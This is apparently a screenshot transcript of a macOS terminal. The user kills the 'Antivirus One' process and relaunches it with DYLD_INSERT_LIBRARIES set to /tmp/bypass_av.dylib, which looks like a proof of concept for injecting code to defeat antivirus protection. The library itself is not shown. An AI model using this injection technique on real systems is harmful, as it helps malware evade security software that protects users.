 syrion — -zsh — 179×46
~ — -zsh
/ — -zsh
[syrion@BlackRock ~ % ps aux | grep Antivirus
syrion           72339   0.1  0.7 36752768 242976   ??  S    11:33AM   0:08.18 /Applications/Antivirus One.app/Contents/MacOS/Antivirus One
syrion           72367   0.0  0.0 34260584    792 s001  S+   11:33AM   0:00.00 grep Antivirus
[syrion@BlackRock ~ % kill 72339
[syrion@BlackRock ~ % open /Applications/Antivirus\ One.app --env DYLD_INSERT_LIBRARIES=/tmp/bypass_av.dylib
syrion@BlackRock ~ %